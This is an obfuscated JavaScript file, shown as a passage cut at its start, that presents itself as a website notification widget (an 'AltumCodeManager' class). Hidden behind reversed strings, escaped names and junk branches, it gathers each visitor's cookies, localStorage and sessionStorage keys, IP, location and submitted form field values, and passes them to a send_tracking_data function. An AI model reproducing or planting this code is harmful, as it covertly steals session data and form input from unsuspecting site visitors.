u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function 